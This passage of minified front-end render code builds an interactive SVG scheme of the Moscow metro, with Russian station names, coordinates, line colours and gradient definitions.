metro-scheme-station",attrs:{id:"caption-273","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"25"}},[s("tspan",{attrs:{x:"1991.04",y:"2720.48"}},[t._v("Борисово")])]),s("circle",{attrs:{id:"station-273",xmlns:"http://www.w3.org/2000/svg",cx:"1975.6",cy:"2715.77",r:"5",fill:"none",stroke:"#B4CC04","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-253","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"148"}},[s("tspan",{attrs:{x:"1460.81",y:"1500.08"}},[t._v("Сретенский\n            ")]),s("tspan",{attrs:{x:"1500.81",y:"1518.08"}},[t._v("бульвар")])]),s("circle",{attrs:{id:"station-253",xmlns:"http://www.w3.org/2000/svg",cx:"1601.41",cy:"1524.27",r:"7.7",fill:"none",stroke:"#B4CC04","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-213","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"156 625 1592"}},[s("tspan",{attrs:{x:"2110",y:"2181.5"}},[t._v("Текстильщики")])]),s("g",{attrs:{id:"station-213",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-213",cx:"2137.52",cy:"2210.32",r:"16",fill:"none",stroke:"url(#paint34_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint34_linear_73232_10178",x1:"2126.12",y1:"2198.74",x2:"2148.66",y2:"2221.94",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#954091"}}),s("stop",{attrs:{offset:"0.5","stop-color":"#E94483"}}),s("stop",{attrs:{offset:"1","stop-color":"#89CDCF"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-208","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"153 681"}},[s("tspan",{attrs:{x:"1680.84",y:"1864.38"}},[t._v("Таганская")])]),s("g",{attrs:{id:"station-208",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-208",cx:"1787.94",cy:"1860.88",r:"12",fill:"none",stroke:"url(#paint35_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint35_linear_73232_10178",x1:"1787.94",y1:"1848.88",x2:"1787.94",y2:"1872.88",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#925335"}}),s("stop",{attrs:{offset:"1","stop-color":"#954091"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-206","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"71"}},[s("tspan",{attrs:{x:"1470.46",y:"1589.44"}},[t._v("Кузнецкий\n            ")]),s("tspan",{attrs:{x:"1496.79",y:"1605.44"}},[t._v("Мост")])]),s("circle",{attrs:{id:"station-206",xmlns:"http://www.w3.org/2000/svg",cx:"1516.7",cy:"1627.14",r:"7.7",fill:"none",stroke:"#943E90","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-239","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"183 688"}},[s("tspan",{attrs:{x:"2213.57",y:"1505.48"}},[t._v("Шоссе\n            ")]),s("tspan",{attrs:{x:"2213.57",y:"1521.48"}},[t._v("Энтузиастов")])]),s("circle",{attrs:{id:"station-239",xmlns:"http://www.w3.org/2000/svg",cx:"2223.7",cy:"1480.7",r:"7.7",fill:"none",stroke:"#FFDD00","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-241","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"120"}},[s("tspan",{attrs:{x:"1887.17",y:"1837.99"}},[t._v("Площадь\n            ")]),s("tspan",{attrs:{x:"1887.17",y:"1853.99"}},[t._v("Ильича")])]),s("circle",{attrs:{id:"station-241",xmlns:"http://www.w3.org/2000/svg",cx:"1893.7",cy:"1810.7",r:"7.7",fill:"none",stroke:"#FFDD00","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-233","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"165"}},[s("tspan",{attrs:{x:"1436.86",y:"2815.7"}},[t._v("Улица Академика\n            ")]),s("tspan",{attrs:{x:"1436.86",y:"2831.7"}},[t._v("Янгеля")])]),s("circle",{attrs:{id:"station-233",xmlns:"http://www.w3.org/2000/svg",cx:"1418.11",cy:"2821.47",r:"5",fill:"none",stroke:"#ADABAC","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-228","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"98"}},[s("tspan",{attrs:{x:"1432.61",y:"2475.02"}},[t._v("Нахимовский\n            ")]),s("tspan",{attrs:{x:"1432.61",y:"2491.02"}},[t._v("проспект")])]),s("circle",{attrs:{id:"station-228",xmlns:"http://www.w3.org/2000/svg",cx:"1418.09",cy:"2479",r:"5",fill:"none",stroke:"#ADABAC","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-250","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"81 780 1587 1658"}},[s("tspan",{attrs:{x:"1442.1",y:"1135.3"}},[t._v("Марьина\n            ")]),s("tspan",{attrs:{x:"1442.1",y:"1155.3"}},[t._v("Роща")])]),s("g",{attrs:{id:"station-250",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-250",cx:"1418",cy:"1164",r:"12",fill:"none",stroke:"url(#paint48_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint48_linear_73232_10178",x1:"1418",y1:"1152",x2:"1418",y2:"1176",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#89CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#B5CC06"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-210","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"126"}},[s("tspan",{attrs:{x:"1910.39",y:"1966.46"}},[t._v("Пролетарская")])]),s("circle",{attrs:{id:"station-210",xmlns:"http://www.w3.org/2000/svg",cx:"1893.7",cy:"1966.7",r:"7.7",fill:"none",stroke:"#943E90","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-214","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"72"}},[s("tspan",{attrs:{x:"2182.6",y:"2242.23"}},[t._v("Кузьминки")])]),s("circle",{attrs:{id:"station-214",xmlns:"http://www.w3.org/2000/svg",cx:"2176.21",cy:"2248.71",r:"5",fill:"none",stroke:"#943E90","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-216","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"43 1618"}},[s("tspan",{attrs:{x:"2304",y:"2358.39"}},[t._v("Выхино")])]),s("g",{attrs:{id:"station-216",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-216",cx:"2280.65",cy:"2354.13",r:"12",fill:"none",stroke:"url(#paint33_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint33_linear_73232_10178",x1:"2280.65",y1:"2342.13",x2:"2280.65",y2:"2366.13",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#EA5D0E"}}),s("stop",{attrs:{offset:"1","stop-color":"#943E90"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-219","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"51"}},[s("tspan",{attrs:{x:"2372.96",y:"2437.15"}},[t._v("Жулебино")])]),s("circle",{attrs:{id:"station-219",xmlns:"http://www.w3.org/2000/svg",cx:"2354.7",cy:"2435.8",r:"5",fill:"none",stroke:"#943E90","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-236","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"100"}},[s("tspan",{attrs:{x:"2378.79",y:"1338.54"}},[t._v("Новокосино")])]),s("circle",{attrs:{id:"station-236",xmlns:"http://www.w3.org/2000/svg",cx:"2363.6",cy:"1340.7",r:"7.7",fill:"none",stroke:"#FFDD00","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-237","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"99 1665"}},[s("tspan",{attrs:{x:"2318.52",y:"1406.29"}},[t._v("Новогиреево")])]),s("circle",{attrs:{id:"station-237",xmlns:"http://www.w3.org/2000/svg",cx:"2301.7",cy:"1402.7",r:"7.7",fill:"none",stroke:"#FFDD00","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-238","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"115 1615"}},[s("tspan",{attrs:{x:"2206.65",y:"1429.89"}},[t._v("Перово")])]),s("circle",{attrs:{id:"station-238",xmlns:"http://www.w3.org/2000/svg",cx:"2267.8",cy:"1436.7",r:"5",fill:"none",stroke:"#FFDD00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-257","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"134"}},[s("tspan",{attrs:{x:"1785.64",y:"1793.87"}},[t._v("Римская")])]),s("circle",{attrs:{id:"station-257",xmlns:"http://www.w3.org/2000/svg",cx:"1871.26",cy:"1790.67",r:"7.7",fill:"none",stroke:"#B4CC04","stroke-width":"5.6"}}),s("g",{attrs:{id:"station-247",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-247",cx:"1380.36",cy:"954.718",r:"12",fill:"none",stroke:"url(#paint49_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint49_linear_73232_10178",x1:"1380.36",y1:"942.718",x2:"1380.36",y2:"966.718",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#B5CC06"}}),s("stop",{attrs:{offset:"1","stop-color":"#AEACAD"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-218","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"175"}},[s("tspan",{attrs:{x:"1243.19",y:"1523.28"}},[t._v("Цветной бульвар")])]),s("circle",{attrs:{id:"station-218",xmlns:"http://www.w3.org/2000/svg",cx:"1418.1",cy:"1520.08",r:"7.7",fill:"none",stroke:"#ADABAC","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-221","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"178"}},[s("tspan",{attrs:{x:"1374.3",y:"1672.37"}},[t._v("Чеховская")])]),s("circle",{attrs:{id:"station-221",xmlns:"http://www.w3.org/2000/svg",cx:"1357.86",cy:"1657.79",r:"7.7",fill:"none",stroke:"#ADABAC","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-222","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"26"}},[s("tspan",{attrs:{x:"1328.29",y:"1860.51"}},[t._v("Боровицкая")])]),s("circle",{attrs:{id:"station-222",xmlns:"http://www.w3.org/2000/svg",cx:"1312.3",cy:"1831.59",r:"7.7",fill:"none",stroke:"#ADABAC","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-223","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"123"}},[s("tspan",{attrs:{x:"1359.72",y:"1962.38"}},[t._v("Полянка")])]),s("circle",{attrs:{id:"station-223",xmlns:"http://www.w3.org/2000/svg",cx:"1351.13",cy:"1971.02",r:"5",fill:"none",stroke:"#ADABAC","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-225","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"162"}},[s("tspan",{attrs:{x:"1432.97",y:"2187.74"}},[t._v("Тульская")])]),s("circle",{attrs:{id:"station-225",xmlns:"http://www.w3.org/2000/svg",cx:"1418.09",cy:"2184.24",r:"5",fill:"none",stroke:"#ADABAC","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-226","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"96"}},[s("tspan",{attrs:{x:"1432.79",y:"2348.91"}},[t._v("Нагатинская")])]),s("circle",{attrs:{id:"station-226",xmlns:"http://www.w3.org/2000/svg",cx:"1418.09",cy:"2341.62",r:"7.7",fill:"none",stroke:"#ADABAC","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-227","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"97"}},[s("tspan",{attrs:{x:"1432.61",y:"2405.5"}},[t._v("Нагорная")])]),s("circle",{attrs:{id:"station-227",xmlns:"http://www.w3.org/2000/svg",cx:"1418.09",cy:"2402",r:"5",fill:"none",stroke:"#ADABAC","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-230","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"177"}},[s("tspan",{attrs:{x:"1434.95",y:"2681.17"}},[t._v("Чертановская")])]),s("circle",{attrs:{id:"station-230",xmlns:"http://www.w3.org/2000/svg",cx:"1418.11",cy:"2676.67",r:"5",fill:"none",stroke:"#ADABAC","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-231","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"188"}},[s("tspan",{attrs:{x:"1435.55",y:"2729.44"}},[t._v("Южная")])]),s("circle",{attrs:{id:"station-231",xmlns:"http://www.w3.org/2000/svg",cx:"1418.09",cy:"2724.94",r:"5",fill:"none",stroke:"#ADABAC","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-232","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"124"}},[s("tspan",{attrs:{x:"1435.53",y:"2777.71"}},[t._v("Пражская")])]),s("circle",{attrs:{id:"station-232",xmlns:"http://www.w3.org/2000/svg",cx:"1418.09",cy:"2773.21",r:"5",fill:"none",stroke:"#ADABAC","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-234","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"12"}},[s("tspan",{attrs:{x:"1436.89",y:"2872.13"}},[t._v("Аннино")])]),s("circle",{attrs:{id:"station-234",xmlns:"http://www.w3.org/2000/svg",cx:"1418.09",cy:"2869.74",r:"5",fill:"none",stroke:"#ADABAC","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-266","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"56 798"}},[s("tspan",{attrs:{x:"1383.98",y:"2618.52"}},[t._v("Каховская")])]),s("circle",{attrs:{id:"station-266",xmlns:"http://www.w3.org/2000/svg",cx:"1395.68",cy:"2590.36",r:"7.7",fill:"none",stroke:"#88CDCF","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-333","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"164 614"}},[s("tspan",{attrs:{x:"753.8",y:"977.83"}},[t._v("Тушинская")])]),s("path",{attrs:{id:"station-333",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M718.572 993.1C713.932 993.1 710.172 996.861 710.172 1001.5C710.172 1006.14 713.932 1009.9 718.572 1009.9C723.211 1009.9 726.972 1006.14 726.972 1001.5C726.972 996.861 723.211 993.1 718.572 993.1ZM707.972 1001.5C707.972 995.646 712.717 990.9 718.572 990.9C724.426 990.9 729.172 995.646 729.172 1001.5C729.172 1007.35 724.426 1012.1 718.572 1012.1C712.717 1012.1 707.972 1007.35 707.972 1001.5ZM718.572 998.23C716.766 998.23 715.302 999.694 715.302 1001.5C715.302 1003.31 716.766 1004.77 718.572 1004.77C720.378 1004.77 721.842 1003.31 721.842 1001.5C721.842 999.694 720.378 998.23 718.572 998.23ZM713.102 1001.5C713.102 998.479 715.551 996.03 718.572 996.03C721.593 996.03 724.042 998.479 724.042 1001.5C724.042 1004.52 721.593 1006.97 718.572 1006.97C715.551 1006.97 713.102 1004.52 713.102 1001.5Z",fill:"#E94282"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-296","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"466 793"}},[s("tspan",{attrs:{x:"760.409",y:"2253.86"}},[t._v("Мичуринский\n            ")]),s("tspan",{attrs:{x:"760.409",y:"2269.86"}},[t._v("проспект")])]),s("g",{attrs:{id:"station-296",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-296",cx:"738",cy:"2259.09",r:"12",fill:"none",stroke:"url(#paint39_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint39_linear_73232_10178",x1:"738",y1:"2247.09",x2:"738",y2:"2271.09",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#89CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#FFDD02"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-298","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"465"}},[s("tspan",{attrs:{x:"760.409",y:"2382.49"}},[t._v("Озёрная")])]),s("circle",{attrs:{id:"station-298",xmlns:"http://www.w3.org/2000/svg",cx:"738.42",cy:"2379",r:"5",fill:"none",stroke:"#FFDD00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-279","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"168"}},[s("tspan",{attrs:{x:"1334.32",y:"2938.99"}},[t._v("Улица\n            ")]),s("tspan",{attrs:{x:"1220.89",y:"2954.99"}},[t._v("Старокачаловская")])]),s("circle",{attrs:{id:"station-279",xmlns:"http://www.w3.org/2000/svg",cx:"1395.7",cy:"2943.19",r:"7.7",fill:"none",stroke:"#BAC8E8","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-300","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"436"}},[s("tspan",{attrs:{x:"760.409",y:"2466.49"}},[t._v("Говорово")])]),s("circle",{attrs:{id:"station-300",xmlns:"http://www.w3.org/2000/svg",cx:"738.42",cy:"2463",r:"5",fill:"none",stroke:"#FFDD00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-303","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"444"}},[s("tspan",{attrs:{x:"760.409",y:"2550.49"}},[t._v("Солнцево")])]),s("circle",{attrs:{id:"station-303",xmlns:"http://www.w3.org/2000/svg",cx:"738.42",cy:"2547",r:"5",fill:"none",stroke:"#FFDD00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-306","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"443"}},[s("tspan",{attrs:{x:"760.409",y:"2718.49"}},[t._v("Новопеределкино")])]),s("circle",{attrs:{id:"station-306",xmlns:"http://www.w3.org/2000/svg",cx:"738.42",cy:"2715",r:"5",fill:"none",stroke:"#FFDD00","stroke-width":"2"}}),s("g",{attrs:{id:"station-311",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-311",cx:"1292.61",cy:"1042.33",r:"12",fill:"none",stroke:"url(#paint80_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint80_linear_73232_10178",x1:"1292.61",y1:"1030.33",x2:"1292.61",y2:"1054.33",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#F7A702"}}),s("stop",{attrs:{offset:"1","stop-color":"#AEACAD"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-312","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"136 596 686 1657"}},[s("tspan",{attrs:{x:"1066.36",y:"1179.6"}},[t._v("Савёловская")])]),s("path",{attrs:{id:"station-312",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1220.29 1234.99C1215.65 1234.99 1211.89 1238.75 1211.89 1243.39C1211.89 1248.03 1215.65 1251.79 1220.29 1251.79C1224.93 1251.79 1228.69 1248.03 1228.69 1243.39C1228.69 1238.75 1224.93 1234.99 1220.29 1234.99ZM1209.69 1243.39C1209.69 1237.53 1214.44 1232.79 1220.29 1232.79C1226.14 1232.79 1230.89 1237.53 1230.89 1243.39C1230.89 1249.24 1226.14 1253.99 1220.29 1253.99C1214.44 1253.99 1209.69 1249.24 1209.69 1243.39ZM1220.29 1240.12C1218.48 1240.12 1217.02 1241.58 1217.02 1243.39C1217.02 1245.19 1218.48 1246.66 1220.29 1246.66C1222.1 1246.66 1223.56 1245.19 1223.56 1243.39C1223.56 1241.58 1222.1 1240.12 1220.29 1240.12ZM1214.82 1243.39C1214.82 1240.37 1217.27 1237.92 1220.29 1237.92C1223.31 1237.92 1225.76 1240.37 1225.76 1243.39C1225.76 1246.41 1223.31 1248.86 1220.29 1248.86C1217.27 1248.86 1214.82 1246.41 1214.82 1243.39Z",fill:"#F7A600"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-290","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"585"}},[s("tspan",{attrs:{x:"1309.32",y:"334.259"}},[t._v("Лобня")])]),s("circle",{attrs:{id:"station-290",xmlns:"http://www.w3.org/2000/svg",cx:"1292.5",cy:"329.259",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-307","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"592"}},[s("tspan",{attrs:{x:"1306.22",y:"697.67"}},[t._v("Бескудниково")])]),s("circle",{attrs:{id:"station-307",xmlns:"http://www.w3.org/2000/svg",cx:"1292.5",cy:"695.53",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-319","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"601"}},[s("tspan",{attrs:{x:"385.541",y:"2036.08"}},[t._v("Рабочий Посёлок")])]),s("circle",{attrs:{id:"station-319",xmlns:"http://www.w3.org/2000/svg",cx:"540.521",cy:"2041.58",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-336","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"617"}},[s("tspan",{attrs:{x:"992.961",y:"1087.19"}},[t._v("Красный\n            ")]),s("tspan",{attrs:{x:"992.961",y:"1103.19"}},[t._v("Балтиец")])]),s("circle",{attrs:{id:"station-336",xmlns:"http://www.w3.org/2000/svg",cx:"1020.56",cy:"1064.3",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("g",{attrs:{id:"station-317",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-317",cx:"637.96",cy:"1943.02",r:"12",fill:"none",stroke:"url(#paint78_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint78_linear_73232_10178",x1:"625.96",y1:"1943.02",x2:"651.481",y2:"1943.02",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#F7A600"}}),s("stop",{attrs:{offset:"1","stop-color":"#0273BB"}})],1)],1),s("path",{attrs:{id:"station-316",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M738.723 1820.35C734.084 1820.35 730.323 1824.11 730.323 1828.75C730.323 1833.39 734.084 1837.15 738.723 1837.15C743.362 1837.15 747.123 1833.39 747.123 1828.75C747.123 1824.11 743.362 1820.35 738.723 1820.35ZM728.123 1828.75C728.123 1822.9 732.869 1818.15 738.723 1818.15C744.577 1818.15 749.323 1822.9 749.323 1828.75C749.323 1834.61 744.577 1839.35 738.723 1839.35C732.869 1839.35 728.123 1834.61 728.123 1828.75ZM738.723 1825.48C736.917 1825.48 735.453 1826.95 735.453 1828.75C735.453 1830.56 736.917 1832.02 738.723 1832.02C740.529 1832.02 741.993 1830.56 741.993 1828.75C741.993 1826.95 740.529 1825.48 738.723 1825.48ZM733.253 1828.75C733.253 1825.73 735.702 1823.28 738.723 1823.28C741.744 1823.28 744.193 1825.73 744.193 1828.75C744.193 1831.77 741.744 1834.22 738.723 1834.22C735.702 1834.22 733.253 1831.77 733.253 1828.75Z",fill:"#F7A600"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-277","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"358"}},[s("tspan",{attrs:{x:"1173.77",y:"2877.72"}},[t._v("Битцевский")]),s("tspan",{attrs:{x:"1173.77",y:"2893.72"}},[t._v("парк")])]),s("circle",{attrs:{id:"station-277",xmlns:"http://www.w3.org/2000/svg",cx:"1213.68",cy:"2853.36",r:"7.7",fill:"none",stroke:"#BAC8E8","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-283","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"32"}},[s("tspan",{attrs:{x:"959.25",y:"3062.56"}},[t._v("Бунинская\n            ")]),s("tspan",{attrs:{x:"959.25",y:"3078.56"}},[t._v("аллея")])]),s("circle",{attrs:{id:"station-283",xmlns:"http://www.w3.org/2000/svg",cx:"965.511",cy:"3038.34",r:"5",fill:"none",stroke:"#BAC8E8","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-282","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"166"}},[s("tspan",{attrs:{x:"1096.98",y:"3062.56"}},[t._v("Улица\n            ")]),s("tspan",{attrs:{x:"1096.98",y:"3078.56"}},[t._v("Горчакова")])]),s("circle",{attrs:{id:"station-282",xmlns:"http://www.w3.org/2000/svg",cx:"1101.98",cy:"3038.34",r:"5",fill:"none",stroke:"#BAC8E8","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-315","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"598"}},[s("tspan",{attrs:{x:"758.445",y:"1501.61"}},[t._v("Тестовская\n            ")]),s("tspan",{attrs:{x:"758.445",y:"1517.61"}},[t._v("(Москва-Сити)")])]),s("path",{attrs:{id:"station-315",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M738.48 1488.04C733.841 1488.04 730.08 1491.8 730.08 1496.44C730.08 1501.07 733.841 1504.84 738.48 1504.84C743.119 1504.84 746.88 1501.07 746.88 1496.44C746.88 1491.8 743.119 1488.04 738.48 1488.04ZM727.88 1496.44C727.88 1490.58 732.626 1485.84 738.48 1485.84C744.334 1485.84 749.08 1490.58 749.08 1496.44C749.08 1502.29 744.334 1507.04 738.48 1507.04C732.626 1507.04 727.88 1502.29 727.88 1496.44ZM738.48 1493.16C736.674 1493.16 735.21 1494.63 735.21 1496.43C735.21 1498.24 736.674 1499.71 738.48 1499.71C740.286 1499.71 741.75 1498.24 741.75 1496.43C741.75 1494.63 740.286 1493.16 738.48 1493.16ZM733.01 1496.43C733.01 1493.41 735.459 1490.96 738.48 1490.96C741.501 1490.96 743.95 1493.41 743.95 1496.43C743.95 1499.46 741.501 1501.91 738.48 1501.91C735.459 1501.91 733.01 1499.46 733.01 1496.43Z",fill:"#F7A600"}}),s("g",{attrs:{id:"station-313",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-313",cx:"1083.18",cy:"1460.34",r:"12",fill:"none",stroke:"url(#paint79_linear_73232_10178)","stroke-width":"5"}}),s("linearGradient",{attrs:{id:"paint79_linear_73232_10178",x1:"1074.54",y1:"1451.72",x2:"1091.42",y2:"1469.16",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#F7A702"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("path",{attrs:{id:"station-331",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M532.566 970.1C527.927 970.1 524.166 973.861 524.166 978.5C524.166 983.139 527.927 986.9 532.566 986.9C537.206 986.9 540.966 983.139 540.966 978.5C540.966 973.861 537.206 970.1 532.566 970.1ZM521.966 978.5C521.966 972.646 526.712 967.9 532.566 967.9C538.421 967.9 543.166 972.646 543.166 978.5C543.166 984.354 538.421 989.1 532.566 989.1C526.712 989.1 521.966 984.354 521.966 978.5ZM532.566 975.23C530.76 975.23 529.296 976.694 529.296 978.5C529.296 980.306 530.76 981.77 532.566 981.77C534.373 981.77 535.837 980.306 535.837 978.5C535.837 976.694 534.372 975.23 532.566 975.23ZM527.096 